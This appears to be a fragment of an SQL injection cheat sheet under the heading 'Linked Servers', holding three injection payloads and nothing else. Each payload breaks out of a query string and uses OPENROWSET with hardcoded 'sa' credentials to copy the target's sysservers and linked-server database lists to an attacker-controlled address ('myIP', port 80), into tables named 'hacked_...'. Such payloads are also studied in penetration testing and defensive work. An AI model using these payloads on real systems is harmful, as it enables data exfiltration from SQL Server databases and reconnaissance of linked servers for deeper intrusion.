 Linked Servers '; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address= myIP , 80 ;', 'select * from  mydatabase..hacked_sysservers ') select * from master.dbo.sysservers '; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address= myIP , 80 ;', 'select * from  mydatabase..hacked_linked_sysservers ') select * from  LinkedServer. master.dbo.sysservers '; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address= myIP , 80 ;', 'select * from  mydatabase..hacked_linked_sysdatabases ') select * from  LinkedServer. master.dbo.sysdatabases 
